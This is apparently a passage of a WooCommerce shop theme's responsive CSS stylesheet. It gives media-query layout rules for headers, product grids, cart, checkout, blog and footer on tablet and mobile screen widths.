.banners_top_row .banner{margin:20px 10px 0 0 !important;width:100%;}
.team-member[class*="span"]{margin-top: 20px;}
.banner_top_bottom{display:block;margin-top:20px!important;padding:3%;width:100%;background:#fafafa;font-size:12px;margin-bottom: 30px;}
.banner_top_bottom_text{padding-top:10px;padding-bottom:10px;color:#444;font-size:1.4em;}
.banner_top_button{margin-top: 0;}
.banner_top_button a{color:#fff;text-decoration:none;text-transform:uppercase;font:12px Tahoma, sans-serif;}
.blog2_post_title{width:370px;}
.blog-post.post-horizontal .post-images,.blog-post.post-portrait .post-images{position:relative;left:50%;margin-left:-130px;}
.blog_full_review_container{margin-bottom:20px!important;padding-bottom:20px;width:428px;border-bottom:1px solid #eee;}
.review_textarea{width:90%;}
#review_button{margin-right:11px;}
#commentform .form-submit{margin-right:16px;}
.checkout_td{width:40%;}
#billing_address_2{margin-left: 0;}
.checkout_title{margin-top:20px!important;}
.sidebar_grid{float:right;width:100%;}
.widget-container{float:left;clear:none;margin:10px 20px 10px 0;width:204px;}
.widget_special_offers .product-slider .product-slide .product-grid{width: 204px;}
.widget-container:nth-child(2n){margin-right:0!important;}
#etheme-recent-comments-2 .widget-title,#price_filter-2 .widget-title{margin-top:20px;}
.grid_content{float:left;}
.sidebar_grid_price{float:left;margin:20px 20px 0 0;width:42%;}
.iosSlider{height:200px!important;}
.follow_us_facebook,.follow_us_twitter,.follow_us_rss{margin-right:6%;}
.span3.footer_block.tweets-block{margin-bottom:20px;}
.sidebar_grid_menu,.blog_sidebar_menu{float:left;margin-right:20px;width:42%;}
.product_layout_default .button.big.active.etheme-simple-product{float: right !important;}
.checkout .col-2 textarea{min-height:155px!important;width:210px!important;}
.cart-collaterals .cart_totals table{width:100%!important;}
.cart-collaterals .cart_totals tr td,.cart-collaterals .cart_totals tr th{padding-left:0!important;}
.fl-r.checkout-button.button.big.active{width:200px;}
.shipping-calculator-form select{width: 172px;}
.shipping-calculator-form input{width:242px;}
.cart-collaterals .shipping_calculator .button{margin-left:65px !important;float: right !important;}
.notice{padding-left:75px;}
form.login .login-head i, form.register .register-head i{margin-right: 30px;}
.tab-content .col2-set .col-2{width:60%;}
.tabs.checkout-accordion .tab-content .form-row .button{margin-right:5px;}
.product_description_mainblock h1,.product_description_title{text-align:center;}
.rows-count6 .product-grid:nth-child(5n+1),.products_grid.rows-count3 .product-grid:nth-child(3n+1){clear:none;}
.with-sidebar .rows-count4 .product-grid:nth-child(2n+1),.no-sidebar .rows-count4 .product-grid:nth-child(2n+1),.rows-count6 .product-grid:nth-child(2n+1),.rows-count5.shortcode-products .product-grid:nth-child(2n+1),.products_grid.rows-count3 .product-grid:nth-child(2n+1){clear:both;}
.rows-count5.shortcode-products .product-grid:nth-child(5n+1){clear: none;}
.footer_block1,.footer_block{width:199px;}
.flickr-photo img{width: 55px !important;}
.footer-hr{margin-left: 0;}
.footer_follow_us span,.shopping_cart_block,.footer_copyright_payments,.tabbable,#grid_product3{display:none;}
.copyright,.cart_totals h2{margin-left:0;}
.cart-collaterals .shipping_calculator{max-width: 256px !important;margin-top: 40px;float: right !important;}
div.pp_pic_holder, div.pp_woocommerce .pp_details{}
div.pp_woocommerce div.ppt{width: 420px !important;}
.pp_content_container textarea{width: 365px !important;}
#after_footer_menu, .copyright{width: 100%;}
.with-sidebar .products_grid.rows-count5 .product-grid:nth-child(3n+1){clear: none;}
.with-sidebar-right .rows-count5.shortcode-products .product-grid, .with-sidebar-left .rows-count5.shortcode-products .product-grid,
.with-sidebar-right .rows-count6.shortcode-products .product-grid, .with-sidebar-left .rows-count6.shortcode-products .product-grid{width: 192px;}
.portfolio-content .blog-post.post-portrait .post-information{width: 336px;}
.portfolio-content{margin-top: 20px;}
.portfolio-content .entry-content{margin-top: 10px;}
.page-template-contacts2-php #map-image, .page-template-contacts2-php #map {height: 160px!important;}
.tab-content.tab-login .col2-set .col-1, .tab-content.tab-login .col2-set .col-2, .tab-content.tab-billing, .tab-content.tab-shipping{width: 100% !important;}
.tab-content.tab-login .col2-set .col-2 .lost_password{left:100px;}

}


/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px){
.header-links{display: none;}

/* --------------Header Types------------------- */
.header-variant2 {text-align: center}
.header-variant2 .search_form { float:none; margin:2px auto; left:auto; }
.header-top-variant4 .header-variant2 .search_form, .header-top-variant5 .header-variant2 .search_form{margin: 0 auto;}
.header-variant2 #searchform .field { width:220px; padding-left:6px; float:none; width: 220px;}
.header-variant2 #top-cart { float:none; text-align: center; margin:0;padding-top: 0; }
.header-variant2 #top-cart a { display:inline;margin: 0; padding: 10px 0 6px;}
.header-variant2 #top-cart > span { display:inline; float:none; }
.header-variant2 .header-links { float:none; }
.header-type-variant2 .logo, .header-type-variant6 .logo { direction: ltr;}
.header-type-variant2 #main-nav, .header-type-variant6 #main-nav {float:left;width: 100%;}
.header-type-variant3.header-bg{}
.header-type-default .header-area,
.header-type-variant3 .header-area{padding-top: 20px;}
.header-type-default .logo,
.header-type-variant3 .logo{width: 100% !important;float: none !important;}
.header-top-variant4 .header-variant2 .search_form form, .header-top-variant5 .header-variant2 .search_form form{background: transparent;}
.header-top-variant4 .header-variant2 .search_form, .header-top-variant5 .header-variant2 .search_form {background: transparent;}
.header-top-variant4 .header-variant2 #searchform .field:focus, .header-top-variant5 .header-variant2 #searchform .field:focus{background-color: #FFF;color: #444;}
.header-type-default .logo{width: 100% !important;text-align: center; margin-bottom: 0;}
.header-type-variant4 .et-mobile-menu, .header-type-variant5, .et-mobile-menu{margin-top: 0;}
.header-top-variant5 .header-variant2 #searchform .field:focus {height: 16px !important;margin-top: 8px;}
.text-banner{float: left;width: 100%;margin-top: 10px;}
 .offset7{margin-left:140px;}
header{padding-top:0!important;}
.logo{position:relative;width:274px!important;}
.search_input{float:left;width:194px!important;border-right:none!important;background:transparent!important;font-style:italic;}
.button_search{float:right;margin-right:30px;padding:2px 6px 6px 2px;border-left:none;}
.shopping_cart_wrap{position:relative;left:50%;margin-left:-120px;width:240px;text-align:center;}
.shopping_cart_wrap li{margin-right:10px;padding-right:10px;font-size:14px;}
.shopping_cart_wrap ul{float:none;margin-bottom:-20px;margin-left:25px;}
.shopping_cart_wrap ul :first-child{background-image:url(images/link-divider.png);background-position:top right;background-repeat:no-repeat;}
.shopping_cart_wrap ul > li > a{color:gray;}
#top-cart{float:left;margin-left:50px;padding-top:5px;}
#top-cart > a{font-size:14px;}
.search_form{position:relative;left:50%;float:left;margin-top:20px;margin-left:-112px;width:225px!important;}
.grid_content.with-sidebar-left{float:left!important;}
#typography-tabs .tabbable.tabs-left{display:block;}
#typography-tabs .tabbable.tabs-left .clear{clear:none!important;}
.typography-block > .nav-tabs{margin-bottom:40px;margin-left:0!important;width:100%;}
.shortcode-products{margin-top:-30px;}
.product_layout_variant2 .product_description_mainblock{width: 100%;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.product_description_addtocart{border:none;}
.product-grid .btn-cont{margin-bottom:10px;}
#product-page .variations_form .variations_button{text-align: center;}
.product-title2{display:block;margin-bottom:15px;background:#f5f5f5;color:#656565;text-align:center;font-size:18px;line-height:50px;}
.product_image .main-image img{width:100%;}
.views-gallery{height: 120px !important;}
.product-grid .price,.product-grid .btn-cont{float:none;margin-top:7px;text-align:center;}
.main-info .product-stock{margin-bottom:-15px;}
.main-info .price-block{float:none;text-align: center;}
.main-info .price-block .amount{font-size:28px;}
.product_description_mainblock.productcol.summary ins .amount{font-size:32px !important}
.product_description_mainblock.productcol.summary del .amount{font-size: 22px !important;}
.product_layout_variant3 .span5.product_image{display: block;width: 100%;margin-bottom: 20px;}
.product_layout_variant3 .product_image .views-gallery{display: block !important;float: left;height: 330px !important;}
.variations_form table.variations tr select{margin-left:20px;margin-right: 0 !important;width: 200px !important;float: right !important;}
.sxy-zoom-mode-dock .sxy-zoom-viewport, .sxy-zoom-container .sxy-zoom-viewfinder{display: none !important;}
.sxy-zoom-mode-dock .sxy-zoom-dragpad .sxy-overlay{opacity: 0 !important;}
.product_layout_variant2 .variations_form table.variations tr select, .product_layout_variant2 .variations_form table.variations tr select:hover{width: 271px !important;}
.size_guide.sg_mobile{display:block!important;}
.addto-container .price-block{float:none;margin-bottom:-10px;text-align:center;}
.addto-container .qty-block{text-align:center;}
.addto-container .qty-block label,.addto-container .quantity{}
.product_layout_variant3 .addto-container{width: 335px;}
.button.big.active.etheme-simple-product{float:none;margin-left:0;}
.product_layout_variant3 .button.big.active.etheme-simple-product{margin-top: 0;}
.addto-container form.cart .button{float: none !important;}
.addto-container .qty-block{margin-bottom: 20px !important;}
.tabs .tab-content{padding:10px 20px 20px 10px;}
.product_meta{margin-bottom:20px;}
#cart-quantity .quantity.buttons_added .input-text{
  border-right:1px solid #bbb3b9 !important;
}
.blog-content{float: left;}
.blog-post.post-horizontal .entry-summary{margin-top: 0;}
.blog-post.post-horizontal{margin-bottom: 40px;}
.blog2_post{float:left;}
.blog-post.post-portrait .blog-content{float:left;margin:20px 0;width:100%;}
.blog-post.post-portrait .blog-content .entry-content{width:450px;float: left;}
.blog-post.post-portrait .post-information{margin-top:10px;width:100% !important;}
.with-sidebar- .blog-post.post-portrait .post-information{width: 100% !important;}
.blog-post_text{margin-bottom:20px;padding-top:0;}
.blog3_post_text{margin-top:0;width:100%;}
.blog2_icon_comment{width:140px;}
.blog-post.post-horizontal .post-images{margin-bottom: 20px;}
.page-title.autor{line-height: 35px;}
.price_filter_span_right{float:right!important;}
.grid_pagination a,.grid_bottom_pagination a,.grid_pagination span,.grid_bottom_pagination span{line-height:20px;}
.grid_pagination span,.grid_bottom_pagination span{margin-top:0;}
.blog_icon_container{margin:10px 0;}
.post-horizontal .blog_icon_container{margin-bottom: 0;}
.blog_icon_date,.blog_icon_comment,.blog_icon_author,.blog_icon_webdesign{float:left;margin:0 10px;}
.etheme-popup-content{margin-left: -155px;width: 310px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.etheme-popup img{max-width: 57px;}
.custom-tabs1,.custom-tabs2{padding:0;width:100%;border:none;}
.custom-tabs1{margin-top:10px;margin-bottom:20px;}
.typography-block .button{margin-bottom:30px;}
.typography-block .banner{width: 100%;margin-bottom: 30px;}
.typography-block .span5 li {float: left;width: 100%;line-height: 20px;}
.hidenn-tablet_phone,.cart-popup{display:none!important;}
.hide-container,.products_grid .clear,.product_description_mainblock h1,.size_guide,#cart-quantity .plus,#cart-quantity .minus,.last_td,.cart_table_content > :first-child,.cart_table_title > :first-child,.cart_table_arrows_left,.cart_table_arrows_right,.search_text,.shopping_cart_wrap p{display:none;}
.product-grid .product-information, #simple-product-form,.footer_copyright_menu{text-align:center;}
.main-info .product-code,.price_filter_span_left{float:left;}
.typography-block .span10{width: 100%;}
.typography-block .span5{width: 100%;margin-top: 20px;}
.typography-block .team-member.span4{width: 100%;}
.team-member[class*="span"] img{width: 100%;}
.grid_pagination_bottom_block{padding-bottom: 10px;}
.account-separator{display: none;}
.block-with-icon{margin-bottom: 30px;}
.woocommerce-account form.login, .woocommerce-account form.register{width: 100% !important;}
.woocommerce-account form.login{margin-bottom: 40px;}
.contact_info{width: 100% !important;margin-left: 0 !important;}
#contact_container{width: 100%;}
.etheme-popup img{margin-bottom: 15px;}
.etheme-popup-content .clear{float: none;}
.tabs.checkout-accordion .tab-title:hover, .tabs.checkout-accordion .tab-title.opened:hover, .tabs.checkout-accordion .tab-title, .tabs.checkout-accordion .tab-title.opened:hover{background-position: 95% center;}
.tabs.checkout-accordion .tab-title, .tabs .tab-title.opened, .tabs .tab-title:hover, .tabs .tab-title{background-position: 95% center !important;}
.tabs.checkout-accordion .tab-title.opened:hover {background: #efefef url(../images/arrow_up.png) no-repeat 95% center !important;}
.tabs.checkout-accordion .tab-title.opened{background: #efefef url(../images/arrow_down.png) no-repeat 95% center !important;}
#loader {display: block;position:fixed;width: 100%;height: 100%;z-index:2500;top:0;left:0;right:0;bottom:0;background-color:#fff; z-index:999999;}
#loader-status {position:fixed;z-index:999999;height:140px;position:absolute;left:50%; top:70%; background-image:url(../images/status.gif); background-size:32px 32px;background-repeat:no-repeat;background-position:center;margin:-200px 0 0 -125px; }
#loader-status p{top:65%;text-align: center;color: #111;}
#loader-status em{font-size:12px!important;display:block;font-style:normal;}
.p-tables-wrap{width: 100%;}
.portfolio-item .portfolio-image{margin-bottom: 20px;}
#map, #map-image{height: 250px !important;}
.cart_totals,.cart-collaterals .shipping_calculator{float: left !important;width: 280px; position: relative;left:50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);transform: translateX(-50%);}
.checkout_cart #coupon_code{width: 120px !important;float: left;}
.checkout_cart .coupon .button{float: left;margin-left: 10px;}
.shortcode-products .product-grid{width: 192px !important;}
.shortcode-products .product-grid:nth-child(2n+1){clear: both;}
}


/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px){
.visible-phone{display:inherit !important;}
.visible-desktop{display: none !important;}
.logo{margin:20px auto 0;width:265px;}
.header-type-variant4 .logo{margin-top:25px;}
.header-type-variant2 .logo a, .header-type-variant6 .logo a{font-size: 44px;}
.search_form{width: 280px !important;}
.cart-popup-container{top:0;}
.header-variant2{padding-top: 0px;}
.header-top-variant4 .header-variant2 #searchform .field, .header-top-variant5 .header-variant2 #searchform .field{height: 14px !important;margin-top: 8px;width: 0px;}
.header-top-variant4 .header-variant2 #searchform .field:focus, .header-top-variant5 .header-variant2 #searchform .field:focus{height: 14px !important;margin-top: 8px;width: 220px !important;}
.header-type-variant2 .header, .header-type-variant6 .header{padding-top: 20px !important;}
.header-type-variant2 .logo, .header-type-variant6 .logo{margin-top: 0;float: left;max-width: 200px !important;}
.header-variant2 #searchform .field, .header-variant6 #searchform .field{width: 25px !important;text-indent: -9999px;border-color: transparent !important;padding: 4px 5px 6px 5px;}
.header-variant2 #top-cart, .header-variant6 #top-cart{text-align: left;padding-left: 0;}
.header-variant2 #top-cart a, .header-variant6 #top-cart a{padding: 7px 0!important;}
.header-variant2 #top-cart > span, .header-variant6 #top-cart > span{margin-left: 1px;}
.header-variant2 .search_form form, .header-variant6 .search_form form{position: absolute;top: -10px;right: 15px;background: #fff;z-index: 1;}
.header-variant2 .search_form form:focus, .header-variant6 .search_form form:focus{right: 0;}
.header-variant2 #searchform .field:focus, .header-variant6 #searchform .field:focus{width: 250px !important;text-indent:0;margin-right: -20px;}
.header-variant2 #searchform .field, .header-variant6 #searchform .field{width: 0px;}
.header-top-variant4 .header-variant2 .search_form, .header-top-variant5 .header-variant2 .search_form, .header-top-variant4 .header-variant6 .search_form, .header-top-variant5 .header-variant6 .search_form{margin:0px auto !important;}
.team-member[class*="span"]{margin-top: 20px;}
.et-mobile-menu{width: 320px; padding: 0 20px;margin:0px auto 30px;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
 .page-template-contacts2-php #map-image, .page-template-contacts2-php #map{height: 160px !important;width: 320px !important; -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
         box-sizing: border-box;}
 .page-template-contacts2-php .contact-form h1, .page-title{line-height: 35px;padding-bottom: 10px;}
.modal{top:10px;right:10px;left:10px;}
.modal-header .close{}
.category-block{max-width: 260px;}
.products-list .added-text{width: 90%;margin-left: -120px;}
.span3.icon6 i{font-size:200px;}
.carousel-caption{position:static;}
.et-menu-title{margin-top: 0;}
.post-title{text-align: center;}
.entry-title{margin-bottom: 10px;line-height: 35px;}
.container{box-sizing:border-box;margin:0 auto;padding:0 20px!important;width:320px !important;}
.boxed .wrapper{margin:0 auto;width:100%;-webkit-box-shadow:0 1px 6px;box-shadow:0 1px 6px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.search_form{width:auto;}
.header-phone{display: none;}
.grid_pagination_block{line-height: 40px;}
.grid_pagination_block .woocommerce-result-count{text-align: center;margin-bottom: 0;width: 100%;}
.grid_pagination_block .woocommerce-ordering{float: none;text-align: center;}
.grid_pagination_block .woocommerce-ordering select, .grid_pagination_block .woocommerce-ordering select:hover{margin-top: 10px;float: left;width: 100%;margin-left: 0;margin-bottom: 20px;}
.banners_top_row{margin-bottom: 20px !important;}
.text-banner{margin-bottom: 30px;}
.grid_pagination_block{}
.pagination_text,.pagination_bottom_text{margin-left:50px;}
.grid_pagination,.grid_bottom_pagination{float:left;margin:auto;width:100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;text-align: center;}
.grid_pagination ul, .grid_bottom_pagination ul{margin-left: 0;float: none;}
.grid_pagination_block .woocommerce_ordering select,.grid_pagination_bottom_block .woocommerce_ordering select{margin-top:25px;margin-left:80px;}
.breadcrumbs{margin-bottom:15px !important;margin-top: 10px !important; float: left;padding-left: 15px;}
.delimeter{padding: 0 4px 0 6px;}
.main-info .price-block{margin-top:0;}
.more-views-arrow.next, .more-views-arrow.prev{bottom: 20px !important;}
.variations_form table.variations tr select{margin-right:0;margin-left:auto;}
.product_short_description{padding:15px 0 0;}
.product_container_title{float:left;margin-bottom:10px;margin-left:10px;width:170px;}
.more-views-arrow.prev:hover{background-position:-7px -242px!important;}
.more-views-arrow.next:hover{background-position:-49px -242px!important;}
.more-views-arrow.prev{background-position: -7px -123px !important;left:-4px !important;}
.more-views-arrow.next{background-position: -49px -123px !important;right: -4px !important;}
#product-page .more-views-arrow.prev.disabled,#product-page .more-views-arrow.prev.disabled:hover{background-position: -7px -3px !important;}
#product-page .more-views-arrow.next.disabled,#product-page .more-views-arrow.next.disabled:hover{background-position: -49px -3px !important;}
.product_layout_variant3 .views-gallery .jcarousel-clip-vertical, .product_layout_variant3 .thumbs-count-3.views-gallery .jcarousel-clip-vertical{height: 220px !important;}
.product_layout_variant3 .product_image .views-gallery{height: 220px !important;}
.product_layout_variant2 .addto-container .button.big.active.single_add_to_cart_button, .product_layout_variant3 .addto-container .button.big.active.single_add_to_cart_button{margin-top: 20px;}
.product_layout_default .addto-container .button.big.active.single_add_to_cart_button{margin-top: 20px;}
.product_layout_default .button.big.active.etheme-simple-product{margin-top: 20px !important;}
#default_products_page_container.with-sidebar .products-list .product-grid{}
.products-list .product-grid .product-information .product-descr{width: 100%;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-information{width: 100%;text-align: left;padding-left: 0;margin-top: 20px;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-image .img-wrapper{width: auto !important;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-image .img-wrapper .product_image{max-width: 100%;}
.no-sidebar .products-list .product-grid .product-information, .no-sidebar .products-list .product-grid .product-information .product-descr{width: 100%;}
.products-list .product-grid .product-information{padding-left: 0;text-align: left;margin-top: 20px;}
.view-switcher{margin-left: 0;margin-right: 66px; margin-top: 10px;}
.products-list .addtocont{position: static;float: left;margin-top: 10px;width:100% ;padding-left: 0;}
.products-list .product-grid .addtocont .price{width: auto;float: left;}
.products-list .product-grid .btn-cont{width: auto;float: right;margin-top: 0;}
.products-list .product-grid .starwrapper {
left: 11px;
top: -45px;
}
.addto-container .qty-block, #product-quantity{float: none;width: 135px;}
.product_layout_variant2 .qty-block{margin-left: auto !important;}
.product_layout_variant2 .addto-container .button.big.active.single_add_to_cart_button{margin-right: auto !important;}
.product_image .views-gallery .slide{margin-left:3px;}
.product_layout_variant3 .main-image{width: 190px;}
.product_image .main-image img{margin:auto;width:100%;height:auto;}
.product_image .views-gallery .slide img{}
.button.big.active.etheme-simple-product{margin-top: 20px !important;}
.slider_arrows{right:10px;}
.sizing_guide{margin-left:10px;}
.product_container_arrows{float:left!important;margin-left:195px;}
.thumbnails-slider{width:240px!important;}
.thumbnails-slider .slide{width:67px!important;}
.product-thumbnails .arrow.prev,.product-thumbnails .arrow.next{top:30%!important;}
.product_description_banner{float:left;margin-bottom:20px;}
.shipping-calculator-form p{float: right;width: 100%;}
.button.big{padding:13px 50px;}
.button.big span{font-size:18px;}
.carousel{height:530px!important;}
.product-slider.cross-sells{margin-top: 40px;}
.widget_special_offers .product-slider .product-slide .product-grid{width: 220px !important;}
.rows-count6 .product-grid,.rows-count4 .product-grid,.rows-count5 .product-grid,.rows-count3 .product-grid{float:left;margin:30px 10px 0;width:260px !important;}
.product-grid .price{margin-bottom:12px;}
.rows-count5 .product-grid{width:260px!important;}
.rows-count6 .product-grid .product-image img,.rows-count5 .product-grid .product-image img,.rows-count4 .product-grid .product-image img,.rows-count3 .product-grid .product-image img{max-height:360px;width:100%;}
.banner_top_bottom{padding:10px;width:100%;}
#banner_top_bottom_text{float:none;padding-top:5px;padding-bottom:5px;width:100%;color:#444;}
.banner_top_bottom p{width:71%;color:#656565!important;}
.banner_top_button{float:none;margin:10px auto 0;text-align:center;}
.banner_top_button a{float:none!important;color:#fff;text-decoration:none;text-transform:uppercase;font:12px Tahoma, sans-serif;}
.input-append{float:left;margin:10px 0 20px -10px;}
.list_product{margin:0 auto;padding:20px 0 40px;width:290px;}
.list_product_text{margin-top:20px;width:290px;text-align:center;}
.list_product_price_block{float:none;margin-top:0;width:85px;}
 .blog-post.post-horizontal{width: 100%;}
.post-horizontal .blog-post.post-horizontal .post-images{width: 260px;margin-left: 10px;}
.blog-post_text .button{margin-top: 20px;}
.blog-post_title{padding:0 0 10px;width:100%;}
.blog-post_title span{padding:0;}
.blog2_post_title{padding:5px 10px;width:218px;}
.blog-post.post-portrait .blog-content .entry-content{float:left;width:100%;}
#review_button{margin-right:6px;}
.review_input{width:80%;}
.checkout_td{width:40%;}
#cart-quantity .quantity{width: auto;}
.checkout_input_small{width:170px!important;}
.checkout_select{width:187px;}
.checkout_input_large{width:170px;}
td.actions .button{margin-right:12px;}
.apply-coupon{margin-right:0!important;}
.cart-collaterals .cart_totals tr th{padding:5px 0!important;text-align:left!important;width: 200px;}
.cart-collaterals .cart_totals tr td{padding:5px 0!important;text-align:right!important;}
.cart_totals .checkout-button{margin-top:15px;padding:10px 24px;margin-bottom: 15px;}
.shipping_calculator h2{margin-top:30px;padding-right: 30px;text-align: center;}
.cart-collaterals{margin-bottom: -40px !important;}
.checkout_cart td.actions{padding: 0 !important;}
.checkout_cart td.actions .coupon{margin-left: 0;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.checkout_cart td.actions .coupon .input-text{width: 268px !important;margin-right: 0 !important;margin-top: 7px;}
.checkout_cart td.actions .button{margin-top: 7px;}
.checkout_cart td.actions .button.update-button{margin-top: 20px;margin-right: 0;}
th.product-price, td.product-price, th.order-shipto, td.order-shipto{display: none;}
.cart_table_item .product-name{font-size: 12px;min-width: 115px; }
.checkout_cart td{width: 35px;}
.cart-collaterals .shipping_calculator{max-width: 280px !important;}
.with-sidebar-left .cart-collaterals .shipping_calculator, .with-sidebar-right .cart-collaterals .shipping_calculator{margin-bottom: 40px;}
#calc_shipping_country{width: 100%;}
.cart-collaterals .shipping_calculator input{width: 265px !important;}
.cart-collaterals .shipping_calculator .button{float: right !important;margin-left: 0;}
.col2-set .col-2{float:none!important;}
.checkout .col-2 textarea{width:280px!important;}
.footer_menu{padding-top:0;padding-bottom:0;padding-left:0;}
.footer_follow_us{margin-bottom:15px;padding-left:50px;}
.footer_subscribe{margin-left:0;padding-left:50px;}
.footer_menu li{list-style:none;}
#contact_container{margin-top:20px;width:275px;margin-bottom: 50px !important;}
.page-template-contacts2-php .contact-form{width:320px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.page-template-contacts2-php .contact-form #contact_container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 auto;width:275px;}
.contact_textarea{width:260px;}
.iosSlider{height:130px!important;}
.copyright{margin-left:20px;width:250px;margin-bottom: 12px;}
.table,.product_small_slider,.blog_button,.blog2_post{margin-bottom:40px;}
.shopping_cart_wrap,.shopping_cart_wrap ul,.back_to_previous_page,.footer_block2{float:none;}
.shopping_cart_wrap{clear: both;}
.wc-checkout-totals .shipping td{padding-left: 40px;}
.product_thumbnail,.checkout_title{margin-top:20px!important;}
.product_description_title,.footer_title,.footer_block1,.footer_block,.footer_block2,.after_footer{text-align:center;}
.footer_title{padding-bottom:10px;}
.tweets-block .footer_title{padding-bottom:0!important;}
.footer-home,.footer-phone,.footer-mail{padding:0 0 0 38px;text-align:left;}
.list_product_price,.blog-post.post-horizontal .post-images{clear:left;margin-left:10px;}
.list_product_image,.blog-post.post-portrait .post-images{float:none;margin:auto;}
.blog2_icon_author{width:140px;}
.pp_content_container textarea{max-width: 100% !important;width: 206px !important;}
div.pp_woocommerce #respond{width: 220px !important;}
.footer_container{padding-top:30px;}
.footer-big-block{text-align:justify;}
.footer_block1,.footer_block{margin-bottom:30px !important;width:100%;position: relative;float: left;}
.footer_thumbs{margin-top: 0;}
.tweets1{text-align: left;}
.footer-logo{margin-left: -95px;}
.footer-copyright{float: left;margin-top: 6px;}
.footer_copyright_menu li{line-height: 20px;}
.custom-tabs1 img,.custom-tabs2 img{width:100%;height:auto;}
.typography-block .button{margin-right:10px;}
.button.big.arrow-right{padding:13px 34px;}
.checkout-button.button.big.active.arrow-right{background-position: 285px center;}
.span8,.product_image{max-width:100%;}
.widget-container{margin-bottom: 0;}
.widget_price_filter{margin-bottom: 20px;}
.grid_pagination_bottom_block, .textwidget .banner{margin-bottom:20px;}
.banners_top_row .banner{margin-bottom: 0;}
.product-slider .product-slide .span3{margin-right: 20px;}
.views-gallery.thumbs-count-3{width:245px;}
.product-slider .product-slide .span3, .product-slider .product-slide .span3, .product-slide .product-grid .product-image .img-wrapper{width: 220px;}
.back-to,.product-thumbnail,.shopping_cart_block,.description_banner,.cart_table_button,.cart_table_arrows_left,.cart_table_arrows_right{display:none;}
.product_blocks{margin-left:40px!important;width:225px!important;}
.product-slider .carousel{margin-left: 30px !important; width: 240px !important;height: 440px !important;}
.product_layout_ .carousel{height:500px !important;}
.product-stock .starwrapper{position: static;float: none;height: 23px;}
.product_description_mainblock,#after_footer_menu,.blog_full_review_container{width:100% !important;}
.widget_special_offers .product-slider .carousel,.blog_full_review{margin-left:20px !important;width: 245px !important;}
.widget_special_offers .product-slider .carousel{height: 495px !important;}
.variations_form table.variations,.cart-collaterals .cart_totals table,.col2-set .col-1{width:100%!important;}
.product-grid .product-image .img-wrapper,.with-sidebar .rows-count4 .product-grid,.review_textarea{width:260px;}
#size,#color{width:290px;}
.product_layout_variant2 .variations_form table.variations tr select, .product_layout_variant2 .variations_form table.variations tr select:hover{width: 220px !important;}
.views-gallery.thumbs-count-4{width: 242px;}
.addto-container,.blog-post.post-portrait .post-information,#after_footer_payments{width:100% !important;}
.widget-title,td.actions .button.update-button{margin-top:10px;}
.sidebar_grid,.product_description_tags,.footer_block,.footer_block2,#cart_title{margin-top:20px;}
#primary,.product_description_mainblock,.blog_icon_container,.footer_copyright_payments{float:left;}
.cart_totals h2,.footer-hr,#billing_address_2{margin-left:0;}
.typography-block .team-member.span4{width: 100%;}
form.login .login-head, form.register .register-head{padding: 10px;position: relative;padding-left: 45px;}
form.login .login-head i, form.register .register-head i{float: left;position: absolute;top: 50%;left: 10px;margin-top: -15px;}
form.login .lost_password{left:40px !important;}
form.track-order-box{width: 280px !important;}
.grid_content form.register{width: 275px !important;}
.page-template-et-registration-php .breadcrumbs{margin-left: 0;}
.tab-content .col2-set .col-2{width: 100%;}
.tabs.checkout-accordion h3{float: left;width: 100%;}
.tabs.checkout-accordion .checkout-customers > h3{margin-top: 20px;}
.tabs.checkout-accordion .tab-content .form-row .button{margin-right: 0;}
.checkout_coupon .form-row.form-row-last input{margin-top: 0;}
.checkout_coupon .form-row.form-row-first{width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.checkout_coupon .form-row.form-row-first #coupon_code{width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;line-height: 25px;height: 30px;}
#order_comments_field textarea{width: 100% !important;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#payment .terms{margin-right: 0 !important;margin-top: 10px;}
.etheme-popup img{margin-bottom: 15px;}
.etheme-popup-content .clear{float: none;}
div.pp_pic_holder{}
#respond #commentform{margin-bottom: 30px !important;}
div.pp_woocommerce .pp_details{width: 50px !important;}
div.pp_woocommerce div.ppt{width: 240px !important;}
.typography-block h2.span10{margin-bottom: 10px;}
.error404 h1.notFound{font-size: 166px;line-height: 166px;}
.error404 .grid_content form{width: 189px;margin-left: -100px !important;}
.error404 .grid_content #searchform .field{width: 100%;}
.error404 .grid_content p{font-size: 14px;}
.portfolio-content .blog-post.post-portrait .post-information{width: 100%;}
.portfolio-content .blog2_post_title{width: 100%; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.portfolio-single-item .attachments-slider{margin-bottom: 20px;}
.works-slider .carousel{height: 250px !important;}
.tab-content.tab-login .col2-set .col-1, .tab-content.tab-login .col2-set .col-2, .tab-content.tab-billing, .tab-content.tab-shipping, .tab-content.tab-shipping #order_comments_field textarea{width: 100% !important;}
.tab-content.tab-billing input{width: 266px;}
.checkout-default .tab-content.tab-shipping #order_comments_field textarea{width: 280px !important;}
#payment .terms{margin-top: 10px;}
.tab-content.tap-order #payment .terms{float: left;margin-bottom: 15px;}
.empty-cart-block{width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;margin-left: 0;left:0;padding: 0 10px;}
.with-sidebar-left #coupon_code, .with-sidebar-right #coupon_code{width: 130px !important;}
.checkout_cart td.actions .button{float: right;}
.select2-container .select2-choice{width: 270px;}
.tab-shipping .shipping_address input{
    width: 265px;
}
}



